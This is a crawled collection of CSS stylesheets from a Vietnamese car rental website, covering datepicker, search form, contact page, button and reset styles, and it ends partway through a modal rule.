.sl-wrapper .sl-navigation button.sl-next {
  font-size: 50px;
}

.ui-datepicker .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-next {
  cursor: pointer;
}

.ui-datepicker .ui-datepicker-prev span,
.ui-datepicker .ui-datepicker-next span {
  background-image: unset;
  position: relative;
}

.ui-datepicker .ui-datepicker-prev::before {
  content: "\f0a8";
  position: absolute;
  top: 50%;
  left: 50%;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: 16px;
  transform: translate(-50%, -50%);
  color: #000;
}

.ui-datepicker .ui-datepicker-next::before {
  content: "\f0a9";
  position: absolute;
  top: 50%;
  left: 50%;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: 16px;
  transform: translate(-50%, -50%);
  color: #000;
}

.button-l a:hover {
  background: #2e2e2e;
}

.addon__menu .box__menu .menu .menu__list ul li a {
  font-size: 13px;
}

@media screen and (max-width: 900px) {
  .price span {
    max-width: unset;
  }

}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://autokingdomrental.vn/public/frontend/css/tu.css
body_size: 1209
content:
#NewsFeed .NewsFeed__content .NewsFeed__group .NewsFeed__slider-button-prev::after,
#NewsFeed .NewsFeed__content .NewsFeed__group .NewsFeed__slider-button-next::after {
    content: "";
    position: absolute;
    width: 30px;
    height: 30px;
    background-color: transparent;
    left: -100%;
    top: -100%;
}

#NewsFeed .NewsFeed__content .NewsFeed__group .NewsFeed__slider-button-next::after {
    left: 0;
}

.page__design-index #Service .Service__item .Service__content .Service__item-title,
.page__design-index #Why .Why__choose .Why__choose-item h3 {
    color: #58595B;
}

.page__design-index #Produce .Produce__group .Produce__item .Produce__content .Produce__name i {
    text-transform: capitalize;
}

.page__design-index #Patner .Patner__group {
    max-width: 80%;
    margin: 0 auto;
}

.Service__item.swiper-slide:hover .Service__content .Service__item-title {
    color: #fff !important;
}

.page__design-index #Evaluate .Evaluate__img::before {
    background-color: rgba(0, 0, 0, 0.5);
}

.page__design-news .breadcrumb {
    margin-bottom: 30px;
}


/* .page__design-news .sidebar__news-item {
    display: flex;
}
.page__design-news .sidebar__news-item .sidebar__news-thumb{
    display: block;
    width: 70px;
    height: 80px;
    flex-shrink: 0;
    margin-right: 10px;
}
.page__design-news .sidebar__news-item .sidebar__news-thumb img{
    object-fit: cover;
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.page__design-news  .sidebar__news-item .sidebar__news-title {
    font-size: 15px;
    color: #333;
} */

.sidebar__tag {
    margin-top: 50px;
    margin-bottom: 30px;
    border: 1px solid #eee;
    padding: 10px;
}

.sidebar__tag .news__tag-title h4 {
    font-size: 18px;
    margin-bottom: 10px;
    color: #929292;
}

.sidebar__tag .news__tag-content {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

.sidebar__tag .news__tag-content .news__tag-item {
    border: 1px solid #cccccc;
    font-size: 14px;
    color: #929292;
    padding: 5px;
    margin-right: 5px;
    margin-bottom: 5px;
}

.page__design-news #Video .Video-group .Video-item .Video-item-title {
    font-size: 14px;
    text-transform: uppercase;
    margin-top: 15px;
    display: block;
}

.page__design-news #Video .title__global-2 {
    margin-bottom: 20px;
}

.page__design-news #Video {
    margin-top: 30px;
}

.page__design__detail-news .detail__news-content img {
    max-width: 100%;
    margin-left: auto;
    margin-right: auto;
    display: block;
}

#design__detail-news .module__detail-news .sidebar__detail-news .video__relate .sidebar__video-item {
    margin-bottom: 25px;
    max-width: 100%;
    width: 100%;
}

#AboutUs .history__begin .history__begin-item:nth-child(even) .history__begin-content .history__begin-title .year {
    position: absolute;
    right: -115px;
    top: -11px;
    background-color: transparent;
    font-size: 17px;
}

#AboutUs .history__begin .history__begin-item .history__begin-content .history__begin-title .year span {
    background-color: transparent;
    color: #333;
    border: none;
}

#AboutUs .history__begin .history__begin-item:hover .history__begin-title .year span {
    box-shadow: none
}

#AboutUs .history__begin .history__begin-item:nth-child(odd) .history__begin-content .history__begin-title .year {
    position: absolute;
    left: -115px;
    top: -11px;
    background-color: transparent;
    font-size: 17px;
}

.page__design-about #AboutUs .title__global-1>h2 {
    width: 100%;
}

.contact .module__contact .info__contact .info__contact-item .info__contact-content .hotline {
    color: #ec1c24;
}

.contact .module__contact .form__contact form .check__group {
    display: flex;
    justify-content: center;
}

.page__design-contact .banner__slider .swiper-wrapper .swiper-slide .frame img {
    object-fit: cover;
}

.page__design-service #rental__services .module__rental-services .rental__services-group .list-service ul:last-child {
    list-style: disc;
    margin-left: 90px;
}

.text-overflow {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.text-overflow-2 {
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 2;
    display: -webkit-box;
    -webkit-box-orient: vertical;
}

.text-overflow-3 {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}

.group-flex {
    display: flex;
    align-items: baseline;
}

@media (min-width: 992px) {
    .sidebar__tag {
        padding: 15px 20px;
    }
}

.design__detail-produce .design__detail-info .info__produce .tab-content .tab-item .content__produce .list__info .list__info-item .list__info-title {
    font-weight: 600;
}

@media (min-width: 230px) {
    .page__design-service .list-service ul:first-child {
        padding-left: 16px;
    }

    .design__detail-produce .design__detail-info .info__produce .tab-content .tab-item .content__produce .list__info .list__info-item:not(:last-child) {
        margin-bottom: 20px;
        width: 100%;
        max-width: unset;
    }

    .design__detail-produce .design__detail-info .info__produce .tab-content .tab-item .content__produce .list__info .list__info-item:last-child {
        margin-bottom: 0px;
    }

    .design__detail-produce .design__detail-info .info__produce .tab-content .tab-item .content__produce p {
        font-size: 15px;
    }

    #rental__services .module__rental-services .rental__services-group p {
        font-weight: 100;
    }

    .design__detail-produce .add__share .add__compare p {
        font-size: 16px;
        color: #58595b;
    }
}

@media (min-width: 768px) {
    .design__detail-produce .design__detail-info .info__produce .tab-content .tab-item .content__produce .list__info .list__info-item {
        max-width: 100%;
    }
}

@media (min-width: 480px) {
    .design__detail-produce .design__detail-info .info__produce .tab-content .tab-item .content__produce .list__info {
        justify-content: space-between;
    }

    .design__detail-produce .design__detail-info .info__produce .tab-content .tab-item .content__produce .list__info .list__info-left,
    .design__detail-produce .design__detail-info .info__produce .tab-content .tab-item .content__produce .list__info .list__info-right {
        width: 51%;
        max-width: unset;
    }

    .design__detail-produce .design__detail-info .info__produce .tab-content .tab-item .content__produce .list__info .list__info-right {
        width: 45%;
    }

    .design__detail-produce .design__detail-info .info__produce .tab-content .tab-item .content__produce .list__info .list__info-item {
        width: 100%;
    }

    /* .design__detail-produce .design__detail-info .info__produce .tab-content .tab-item .content__produce .list__info .list__info-item{
        max-width: 48%;
        float: left;
    } */
}

@media (max-width: 992px) {
    .page__design-service #rental__services .module__rental-services .rental__services-group .list-service ul:last-child {
        list-style: disc;
        margin-left: 20px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 992px) {
    .page__design-contact .contact .module__contact .form__contact {
        position: relative;
        /* top: -9px */
    }
}

.btn:hover {
    opacity: 1;
}

@media only screen and (max-width: 576px) {
    .design__detail-produce .add__share .add__compare p.text-mobile {
        display: block;
        margin-left: 0;
        margin-right: 10px;
    }

    .design__detail-produce .add__share .add__compare p.text-pc {
        display: none
    }

    .design__detail-produce .add__share .add__compare {
        margin-left: 0;
        margin-bottom: 10px;
    }

    .design__detail-produce .add__share .share__group {
        margin-left: 0;
    }
}

@media only screen and (min-width: 576px) {
    .design__detail-produce .add__share .add__compare p.text-mobile {
        display: none;
    }

    .design__detail-produce .add__share .add__compare p.text-pc {
        display: block
    }
}

@media only screen and (max-width: 992px) {
    .design__detail-produce .info__public-produce {
        margin-left: 0 !important;
        margin-right: 30px !important;
    }
}

@media only screen and (max-width: 768px) {
    .design__detail-produce .info__public-produce {
        margin: 30px 0 !important;
        margin-right: auto;
    }

    .design__detail-produce .produce__relate {
        max-width: 500px;
        margin: 30px 0 !important;
    }
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://autokingdomrental.vn/public/frontend/css/chienNew.css
body_size: 1301
content:
/* body {
  padding-right: 0 !important;
}
a {
  text-decoration: none;
} */
.full-search {
  background-color: #d39c42;
  max-width: 100%;
  padding-bottom: 1px;
  /* margin-top: 35px; */
}

section.search-rental {
  height: auto;
  /* padding: 30px 0 0px 0; */
  position: relative;
  overflow: hidden;
}

/* .search-rental::after {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 33px;
} */
.search-rental::before,
.search-rental::after {
  height: 100px;
}

section.search-rental .rew {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  margin-bottom: 15px;
}

.search-rental .rew-book {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  margin-bottom: 15px;
  grid-column-gap: 40px;
  grid-row-gap: 15px;
}

section.search-rental .rew .group-form {
  width: 20.5%;
  padding: 0;
}

section.search-rental .rew .group-form:nth-child(4) {
  width: 10%;
}

section.search-rental a {
  width: 10%;
  margin-right: 0;
  border-radius: 5px;
  height: 40px;
  margin-top: 28px;
  font-size: 21px;
  text-transform: uppercase;
  display: flex;
  justify-content: center;
  align-content: center;
  align-items: center;
  position: relative;
}

section.search-rental a img {
  position: absolute;
  right: 5px;
}

section.search-rental .rew .group-form select,
section.search-rental .rew .group-form input {
  height: 40px;
  font-size: 13px;
}

.search-rental .title__global-1 h2 {
  color: #fff;
}

.search-rental .title__global-1 h2 p {
  color: #fff;
}

.search-rental .title__global-1 h2::before,
.search-rental .title__global-1 h2::after {
  background-color: #fff;
}

section.search-rental .rew .group-form input {
  color: #000;
  padding: 0px 10px;
  text-overflow: ellipsis;
}

section.search-rental .rew .group-form input::placeholder {
  font-style: italic;
  color: #a39f9f;
}


/* .modal-dialog {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  display: none;
  overflow: hidden;
  outline: 0;
} */

section.search-rental .rew .group-form label {
  font-size: 15px;
}

.ui-widget.ui-widget-content {
  width: auto;
}

.ui-state-default,
.ui-widget-content .ui-state-default {
  width: 30px;
  height: 30px;
  border-radius: 50%;
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center;
}

.btn-check:focus+.btn,
.btn:focus {
  box-shadow: none;
}

.modal-header {
  flex-direction: column;
}

.group-form .icon::after {
  color: #8e8d8d;
  font-size: 20px;
}

.group-form .icon {
  bottom: 10px;
}

.pagination {
  display: flex;
  justify-content: center;
}

.modal-dialog-scrollable .modal-content {
  overflow: auto !important;
}

@media (min-width: 170px) {
  #header .header__mid.fixed::before {
    top: 100% !important;
  }
}

#ui-datepicker-div {
  z-index: 999999999 !important;
}



@media (min-width: 1200px) {
  .slider-group-xe .center {
    padding-bottom: 15px;
  }
}

@media (min-width: 1920px) {
  #tuyenxe>.decorate__global {
    /* top: calc(100% - -15px); */
    filter: brightness(0) invert(1);
  }
}

@media (max-width: 1320px) {
  .error-rq {
    margin-right: 0px;
  }
}

@media (max-width: 1143px) {
  .error-rq {
    font-size: 16px;
  }
}

@media (max-width: 1025px) {}

@media (max-width: 992px) {
  .header__main .btn {
    display: block;
    padding: 0;
    border: 0;
  }

  .title__global-1 {
    margin-top: 15px;
  }

  .search-rental .title__global-1 h2 {
    margin-top: 15px;
  }

  section#Produce .title__global-1 h2 {
    margin-top: -15px;
  }

  .modal-dialog .modal-content .search-rental .error-rq {
    text-align: center;
  }

  section.search-rental {
    padding: 0px 0 10px 0;
  }

  .content-search-car {
    padding: 30px 0;
  }

  .error-rq {
    margin-right: 0px;
    font-size: 12px;
  }

  section.search-rental .rew .group-form label {
    font-size: 14px;
  }

  section.search-rental .rew .group-form select,
  section.search-rental .rew .group-form input {
    font-size: 12px;
  }

  section.search-rental a {
    font-size: 12px !important;
  }

  section.search-rental .rew .group-form input {
    padding-right: 10px;
  }

  section.search-rental .rew .group-form:nth-child(4) {
    width: 14%;
  }

  section.search-rental .rew .group-form {
    width: 22.5%;
  }

  section.search-rental a {
    width: 14%;
  }

  .full-search {
    padding-bottom: 5px;
    margin-top: 30px;
  }
}

@media (max-width: 900px) {
  .price span {
    margin-left: auto;
  }
  #header .header__mid.fixed::before {
    top: calc(100% - 1px) !important;
  }
}

@media (max-width: 768px) {
  .info-cntg h2 {
    margin-bottom: 25px !important;
    margin-top: 0 !important;
  }

  .button-l {
    margin-top: 25px;
  }

  .content-search-car {
    padding: 20px 0;
  }

  .breadcrumb {
    padding-top: 10px;
  }

  section.search-rental .rew .group-form input {
    padding-right: 25px;
  }

  #tuyenxe {
    padding-bottom: 2px;
  }

  section.search-rental .rew .group-form input {
    text-overflow: ellipsis;
  }

  section#Produce .title__global-1 h2 {
    margin-top: 55px;
  }

  .modal-dialog .modal-content .search-rental .list__rew .rew a {
    font-size: 12px;
  }

  .error-rq {
    text-align: center;
    margin-right: 0px;
    font-size: 12px;
    font-style: italic;
    line-height: 14px;
    height: 14px;
  }

  .section.search-rental {
    padding: 0px 0 0px 0;
  }

  .modal-dialog .modal-content .search-rental .error-rq {
    margin-right: 0px;
    text-align: center;
    margin-top: 5px;
  }

  .modal-dialog .container {
    max-width: 100%;
  }

  .list__rew {
    width: 100%;
  }

  .modal-dialog {
    max-width: 100% !important;

    padding: 0 15px;
  }

  .modal-content {
    max-width: 100% !important;
  }

  section.search-rental .rew .group-form {
    width: 46.5%;
    padding: 0;
  }

  section.search-rental .rew .group-form:nth-child(4) {
    width: 46.5%;
  }

  section.search-rental a {
    width: 46.5%;
    margin-top: 29px;
  }

  section.search-rental .rew {
    margin-bottom: 0;
  }

  .search-rental .rew-book { 
    grid-column-gap: 10px;
    grid-row-gap: 0;
  }

  .search-rental .rew-book .group-form-1 {
    order: 1;
  }
  .search-rental .rew-book .group-form-2 {
    order: 3;
  }
  .search-rental .rew-book .group-form-3 {
    order: 4;
  }
  .search-rental .rew-book .group-form-4 {
    order: 7;
  }
  .search-rental .rew-book .group-form-5 {
    order: 2;
  }
  .search-rental .rew-book .group-form-6 {
    order: 5;
  }
  .search-rental .rew-book .group-form-7 {
    order: 6;
  }
  .search-rental .rew-book .group-form-8 {
    order: 8;
  }

  section.search-rental {
    background-color: #d39c42;
  }
}

@media (max-width: 576px) {
  .slider-group-xe .center {
    padding-bottom: 20px !important;
  }

  .modal-dialog .modal-content .search-rental .list__rew .rew a {
    margin-left: 0;
    width: 100%;
  }

  .list__rew {
    flex-direction: column;
    /* overflow-y: auto;
    height: 50vh; */
  }

  .modal-dialog .modal-content .search-rental .list__rew .rew:last-child .group-form {
    float: center;
    margin-left: 0;
  }

  .modal-dialog .modal-content .search-rental .list__rew .rew .group-form {
    width: 100%;
  }

  .modal-dialog .modal-content .search-rental .list__rew .rew button {
    width: 100%;
    margin-top: 20px;
  }

  .modal-dialog .title__global-1 {
    width: 100%;
    padding: 0 20px;
  }

  .modal-dialog .modal-content .search-rental .list__rew .rew .group-form {
    margin-bottom: 5px;
  }

  .modal-dialog .title__global-1 h2 {
    margin-bottom: 25px;
    font-size: 20px;
  }

  .modal-dialog section.search-rental {
    padding: 0px 0 0px 0;
  }

  .modal-dialog .title__global-1 h2 p {
    margin-top: 0;
    font-size: 10px;
  }

  .modal-dialog .modal-content .search-rental .list__rew .rew .group-form label {
    font-size: 10px;
  }

  .modal-dialog section.search-rental .rew .group-form input {
    font-size: 10px;
    border-radius: 0;
  }

  section.search-rental .rew .group-form input {
    border-radius: 0 !important;
    font-size: 11px;
  }

  section.search-rental .rew .group-form label {
    font-size: 12px;
  }

  section.search-rental a {
    margin-top: 23px;
  }

  .group-form .date-box {
    border-radius: 0;
  }

  #successfulModal .modal-content .text__success p {
    width: 100%;
  }

  #successfulModal .modal-content .text__success h2 {
    font-size: 22px;
  }

  #successfulModal .modal-content .text__success p {
    font-size: 12px;
  }

  #successfulModal .modal-content .text__success a {
    font-size: 26px;
  }

  .modal-dialog section.search-rental .rew .group-form select,
  .modal-dialog section.search-rental .rew .group-form input {
    height: 30px;
  }

  section.search-rental .rew {
    padding: 0 15px;
    margin: 0 !important;
  }

  .group-form .icon::after {
    font-size: 17px;
  }

  .modal-dialog .group-form .icon {
    bottom: 8px;
  }
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://autokingdomrental.vn/public/frontend/css/tai.css
body_size: -97
content:
section#Produce .title__global-1 h2 {
    margin-top: 15px;
}
#tuyenxe .title__global-1 h2{
    margin-top: 15px;
}
#NewsFeed h2{
    margin-top: 15px;
}
#News h2{
    margin-top: 15px;
}
.lazyload{
    width: 30px !important;
    margin: auto !important;
    object-fit: contain !important;
}
@media screen and (min-width: 992px) {
    #thue-xe .title__global-1 h2{
        margin-top: 15px;
    }
    
}
@media screen and (max-width: 768px) {
    .price{
        max-width: unset;
    }
    section#Produce .title__global-1 h2{
        margin-top: 45px;
    }
    #NewsFeed h2{
        max-width: 300px;
        margin-left: auto;
        margin-right: auto;
    }
}
@media (max-width: 576px) {
    .search-rental .title__global-1 h2{
        margin-top: 0px;
    }
    .modal-dialog .modal-content .search-rental .error-rq{
        width: 100%;
    }
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://autokingdomrental.vn/public/frontend/css/lien-he.css
body_size: 487
content:
.a {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 1px;
  padding-top: 100%;
}

.a img {
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}

/* not(:last-child) */
/* :nth-child(1n+0) */
.content-contacts__pages {
  padding: 0px 50px;
}

.form-contacts__pages {
  padding-right: 70px;
}

.form-contacts__pages .row {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.form-contacts__pages .row>[class^=col] {
  margin-bottom: 10px;
}

.form-contacts__pages .btn-oranges__alls {
  margin-left: auto;
  margin-right: auto;
  min-width: 150px;
  font-size: 18px;
  border-radius: 0px;
}

.items-contacts__pages {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.items-contacts__pages:not(:last-child) {
  margin-bottom: 40px;
}

.items-contacts__pages img {
  width: 50px;
  height: 50px;
  border-radius: 1000px;
  margin-right: 15px;
}

.items-contacts__pages .intros-contacts__items {
  width: 100%;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

.phone-contacts__pages {
  color: #EC1C24;
}

.mails-contacts__pages {
  color: #58595B;
}

.gco-loading {
  background: url(../images/loading2.gif) no-repeat center center rgba(1, 1, 1, 0.1);
  width: 100vw;
  height: 100vh;
  position: fixed;
  background-size: 30px;
  z-index: 999;
  top: 0;
  left: 0;
  box-sizing: border-box;
}

.btn-oranges__alls {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  min-height: 40px;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  border: solid 1px #d39a42;
  background-color: #d39a42;
  color: #ffffff;
  font-size: 14px;
  padding: 5px 10px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  border-radius: 5px;
}

.btn-oranges__alls img {
  margin-left: 5px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.btn-oranges__alls:hover,
.btn-oranges__alls:focus {
  background-color: #2e2e2e;
  color: #ffffff;
  border-color: #2e2e2e;
}

.btn-oranges__alls:hover img,
.btn-oranges__alls:focus img {
  -webkit-filter: brightness(0) invert(1);
  filter: brightness(0) invert(1);
}

.btn-white__trans {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  min-height: 45px;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  border: solid 3px #ffffff;
  background-color: transparent;
  color: #ffffff;
  font-size: 18px;
  padding: 10px 20px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  border-radius: 0px;
}

.btn-white__trans img {
  margin-left: 5px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.btn-white__trans:hover,
.btn-white__trans:focus {
  background-color: #2e2e2e;
  color: #ffffff;
  border-color: #2e2e2e;
}

.btn-white__trans:hover img,
.btn-white__trans:focus img {
  -webkit-filter: brightness(0) invert(1);
  filter: brightness(0) invert(1);
}

.input-alls {
  height: 35px;
}

.control-alls {
  width: 100%;
  border: 1px solid #e5e5e5;
  padding: 10px 15px;
}

.control-alls::-webkit-input-placeholder {
  color: #a1a1a1;
}

.control-alls::-moz-placeholder {
  color: #a1a1a1;
}

.control-alls:-ms-input-placeholder {
  color: #a1a1a1;
}

.control-alls::-ms-input-placeholder {
  color: #a1a1a1;
}

.control-alls::placeholder {
  color: #a1a1a1;
}

.swiper-wrapper {
    height: auto;
}

@media screen and (max-width: 600px) {
    .form-contacts__pages {
        padding-right: 0px;
    }
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://autokingdomrental.vn/public/frontend/css/typograph.css
body_size: -78
content:
body {
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    font-size: 1.4rem;
    font-weight: 400;
    line-height: 1.5;
    color: #000;
    background-color: #fff;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://autokingdomrental.vn/public/frontend/css/lib.css
body_size: -182
content:
@import url('font-awesome.css');
@import url('swiper-bundle.min.css');
@import url('toastr.min.css');
@import url('select2.css')

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://autokingdomrental.vn/public/frontend/css/ui.css
body_size: 2586
content:
html {
    font-size: 62.5%;
    font-family: sans-serif;
    scroll-behavior: smooth;
    line-height: 1.5;
    overflow-x: hidden;
    -webkit-tap-highlight-color: transparent;
}

article,
aside,
dialog,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section {
    display: block;
}

input,
input:hover,
input:focus,
button,
button:hover,
button:focus,
select,
select:hover,
select:focus {
    outline: none !important;
}

*:focus,
*:hover {
    outline: none !important;
    box-shadow: 0 !important;
}

html:focus {
    outline: none !important;
}

[tabindex="-1"]:focus {
    outline: 0 !important;
}

hr {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin-top: 0;
    margin-bottom: 0.5rem;
}

p {
    margin-top: 0;
    margin-bottom: 1rem;
}

abbr[title],
abbr[data-original-title] {
    text-decoration: underline;
    -webkit-text-decoration: underline dotted;
    -moz-text-decoration: underline dotted;
    text-decoration: underline dotted;
    cursor: help;
    border-bottom: 0;
}

address {
    margin-bottom: 1rem;
    font-style: normal;
    line-height: inherit;
}

ol,
ul,
dl {
    padding-left: 3rem;
    margin-top: 0;
    margin-bottom: 1rem;
}

ol ol,
ul ul,
ol ul,
ul ol {
    margin-bottom: 0;
}

dt {
    font-weight: 700;
}

dd {
    margin-bottom: 0.5rem;
    margin-left: 0;
}

blockquote {
    margin: 0 0 1rem;
}

dfn {
    font-style: italic;
}

b,
strong {
    font-weight: bolder;
}

small {
    font-size: 80%;
}

sub,
sup {
    position: relative;
    font-size: 75%;
    line-height: 0;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

a {
    color: #007bff;
    text-decoration: none;
    background-color: transparent;
    -webkit-text-decoration-skip: objects;
}

a:hover {
    color: #0056b3;
    text-decoration: none;
}

a:not([href]):not([tabindex]) {
    color: inherit;
    text-decoration: none;
}

a:not([href]):not([tabindex]):hover,
a:not([href]):not([tabindex]):focus {
    color: inherit;
    text-decoration: none;
}

a:not([href]):not([tabindex]):focus {
    outline: 0;
}

pre,
code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

pre {
    margin-top: 0;
    margin-bottom: 1rem;
    overflow: auto;
    -ms-overflow-style: scrollbar;
}

figure {
    margin: 0 0 1rem;
}

img {
    max-width: 100%;
    vertical-align: middle;
    border-style: none;
}

svg:not(:root) {
    overflow: hidden;
}

table {
    border-collapse: collapse;
}

caption {
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
    color: #6c757d;
    text-align: left;
    caption-side: bottom;
}

th {
    text-align: inherit;
}

label {
    display: inline-block;
    margin-bottom: 0.5rem;
}

button {
    border-radius: 0;
}

button:focus {
    outline: 1px dotted;
    outline: 5px auto -webkit-focus-ring-color;
}

input,
button,
select,
optgroup,
textarea {
    margin: 0;
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}

button,
input {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

button,
html [type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    padding: 0;
    border-style: none;
}

input[type="radio"],
input[type="checkbox"] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
}

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
    -webkit-appearance: listbox;
}

textarea {
    overflow: auto;
    resize: vertical;
}

fieldset {
    min-width: 0;
    padding: 0;
    margin: 0;
    border: 0;
}

legend {
    display: block;
    width: 100%;
    max-width: 100%;
    padding: 0;
    margin-bottom: 0.5rem;
    font-size: 1.5rem;
    line-height: inherit;
    color: inherit;
    white-space: normal;
}

progress {
    vertical-align: baseline;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

[type="search"] {
    outline-offset: -2px;
    -webkit-appearance: none;
}

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

::-webkit-file-upload-button {
    font: inherit;
    -webkit-appearance: button;
}

output {
    display: inline-block;
}

summary {
    display: list-item;
    cursor: pointer;
}

template {
    display: none;
}

[hidden] {
    display: none !important;
}

input {
    width: 100%;
    outline: none;
}

input:focus {
    outline: none;
}

.wrapper {
    width: 100%;
    margin: 0 auto;
}

.open__modal,
#main,
.heightSlide {
    overflow: hidden;
}

.line-yellow {
    background-color: #d39c42;
    height: 33px;
    width: 100%;
}

@media (min-width: 576px) {
    .container {
        max-width: 540px;
    }
}

@media (min-width: 768px) {
    .container {
        max-width: 720px;
    }
}

@media (min-width: 992px) {
    .container {
        max-width: 960px;
    }
}

@media (min-width: 1200px) {
    .container {
        max-width: 1140px;
    }
}

@media (min-width: 1400px) {
    .container {
        max-width: 1320px;
    }
}



.container {
    /* max-width: -webkit-calc(1160px + 30px); */
    width: 100%;
    /* padding: 0 1.5rem; */
    /* padding: 0 1.5rem; */
    margin: 0 auto;
}


/* btn */
.btn {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    background-color: #fff;
    border: 0;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    outline: none;
    cursor: pointer;
}

.btn:hover {
    opacity: 0.8;
}

.btn__search {
    width: 3rem;
    height: 4rem;
    border: 1px solid #ddd;
    padding: 0.5rem;
    border-left: 0;
}

.btn__toggle-search {
    color: #000;
}

.btn__send {
    width: 100%;
    font-size: 1.5rem;
    background-color: #292b2d;
    color: #fff;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    border: 1px solid transparent;
}

.btn__send:hover,
.btn__send:focus {
    background-color: #fff;
    color: #292b2d;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    outline: 0;
    border: 1px solid #292b2d;
}

.btn__more {
    font-weight: bold;
    color: #fff;
    background-color: #d39c42;
    font-size: 15px;
    line-height: 25px;
    margin: 0 auto;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    border-radius: 6px;
    padding: 0 10px;
}

.btn.btn__more {
    border-radius: 6px;
}

.btn__more:hover {
    color: #fff;
    background-color: #2e2e2e;
    text-decoration: none;
    opacity: 1;
}

/* end btn */

/* frame */
.frame {
    display: block;
    position: relative;
    overflow: hidden;
    padding-top: 56.25%;
}

.frame img {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.frame iframe {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100% !important;
    height: 100% !important;
}

/* end frame */

/* breadcrumb */
.breadcrumb {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    list-style: none;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding-top: 20px;
    padding-left: 0;
    margin-bottom: 0;
    width: 100%;
}

.breadcrumb li {
    position: relative;
    padding-bottom: 0;
}

.breadcrumb li:not(:last-child) {
    padding-right: 2.1rem;
}

.breadcrumb li:not(:last-child)::before {
    content: '>';
    position: absolute;
    top: 0;
    right: 6px;
    font-size: 15px;
    line-height: 16px;
}

.breadcrumb li a {
    font-size: 15px;
    line-height: 16px;
    color: #292b2d;
    display: block;
}

.breadcrumb li p {
    margin-bottom: 0;
    font-size: 14px;
    line-height: 16px;
    color: #000;
}

/* end breadcrumb */

/* modal */
.bs-modal {
    position: fixed;
